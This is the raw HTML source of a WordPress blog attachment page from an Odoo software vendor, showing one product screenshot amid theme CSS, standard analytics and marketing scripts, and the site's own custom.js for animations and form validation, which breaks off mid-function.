.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3912 attachmentid-3912 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">April 25, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo for Small and Medium Scale Businesses screen</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen.jpg'><img decoding="async" width="300" height="150" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen-300x150.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen-300x150.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen-768x384.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen-1024x512.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen-590x295.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen-102x51.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen.jpg 2000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/150;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-for-smes/" rel="prev">Odoo for Small and Medium Scale Businesses &#8211; Case Studies</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-for-smes%2Fodoo-for-small-and-medium-scale-businesses-screen%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6967854aaf7f1" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="3912" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6967854aaf7f1" value="da9bc677fa" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6967854aaf7f1" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6967854aaf7f1" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-30-40-of-delivery-delays-arent-traffic-fleet-visibility/">Why 30–40% of delivery delays have nothing to do with traffic</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-school-transport-delays-create-parent-anxiety-and-how-schools-can-handle-it-better/">Why school transport delays create parent anxiety (and how schools can handle it better)</a>
											<span class="post-date">January 5, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,548)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js
body_size: 2711
content:
(function ($) {

	/* ----------------------------------------------------------- */
	/*  WOW animation
	/* ----------------------------------------------------------- */
	wow = new WOW({
		animateClass: 'animated',
		offset: 100
	});
	wow.init();

	/* ----------------------------------------------------------- */
	/*  Pushdown content area if header image not exist
	/* ----------------------------------------------------------- */


	if ($('#imgbanner').length > 0) { // return's true if element is present
		$('#blogArchive').addClass('blogArchive_pushup');
	} else {
		$('#blogArchive').addClass('blogArchive_pushdown');
	}


	/* ----------------------------------------------------------- */
	/*  Hover dropdown menu
	/* ----------------------------------------------------------- */

	$('ul.nav li.dropdown').hover(function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200);
	}, function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200);
	});

	var maxHeight = -1;
	jQuery('.post-item').each(function () {
		var str = jQuery(this).find('.excerpt').text();
		jQuery(this).find('.excerpt').text(str.substring(0, 100));

		maxHeight = maxHeight > jQuery(this).find('.title').height() ? maxHeight : jQuery(this).find('.title').height();

	});

	jQuery('.post-item').each(function () {
		jQuery(this).find('.title').height(maxHeight);
	});

}(jQuery));

jQuery(document).ready(function() {
	jQuery('#form_submit').on('click', function (e) {
		if (jQuery('#firstname').val() == "") {
			alert("Please enter your Firstname Name");
			return false
		}
		
		
		if(jQuery('#email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }
		
		
		e.preventDefault();
		jQuery.ajax({
			type: 'post',
			url: '/landingpage-zoho.php',
			data: jQuery('#zoho_form').serialize(),
			beforeSend: function () {
				//jQuery("#progressbar").css("display", "block");
			},
			success: function (data) {
				console.log('data: ');
				console.log(data);
				//jQuery("#progressbar").css("display", "none");
				var form_data = data.substring(data.lastIndexOf("(") + 1, data.lastIndexOf(")"));
				console.log(form_data);

				if (form_data == "true") {
					window.location.replace('http://www.pragtech.co.in/ppc/odoo_features1.html');
				} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});

window.addEventListener("hashchange", function () {
    window.scrollTo(window.scrollX, window.scrollY - 100);
});


var open = true;
	jQuery(document).ready(function () {
		 if (open == true){
			 open = false;
		 /*--$(window).load(function(){        
          $('#myModal').modal('show');
        })--*/
			 setTimeout(function(){
				 jQuery('#myModal').modal('show');},8000);
		 }
	});










// The function actually applying the offset
function offsetAnchor() {
  if (location.hash.length !== 0) {
    window.scrollTo(window.scrollX, window.scrollY - 170);
  }
}

// Captures click events of all a elements with href starting with #
jQuery(document).on('click', 'a[href^="#"]', function(event) {
	
  // Click events are captured before hashchanges. Timeout
  // causes offsetAnchor to be called after the page jump.
  window.setTimeout(function() {
    offsetAnchor();
  }, 0);
});

// Set the offset when entering page with hash present in the url
window.setTimeout(offsetAnchor, 0);





	  jQuery(document).ready(function () {
  jQuery('#exit-popup #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#exit-popup #form-submit1').on('click', function (e) {
		
		if (jQuery('#exit-popup #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#exit-popup #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#exit-popup #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#exit-popup #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#exit-popup #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#exit-popup #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#exit-popup #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

